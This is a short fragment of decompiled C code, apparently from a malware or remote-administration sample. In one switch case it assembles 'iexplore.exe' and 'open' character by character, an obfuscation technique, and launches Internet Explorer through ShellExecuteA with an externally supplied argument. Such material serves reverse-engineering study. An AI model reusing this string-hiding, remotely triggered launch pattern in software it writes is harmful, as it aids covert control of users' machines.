 case 0x14:
File = 'i';
v46 = 'e';
v47 = 'x';
v48 = 'p';
v49 = 'l';
v50 = 'o';
v51 = 'r';
v52 = 'e';
v53 = '.';
v54 = 'e';
v55 = 'x';
v56 = 'e';
v57 = 0;
Operation = 'o';
v61 = 'p';
v62 = 'e';
v63 = 'n';
v64 = 0;
v7 = GetDesktopWindow();
ShellExecuteA(v7, &Operation, &File, buf.buf, 0u, 1);
break;
}
}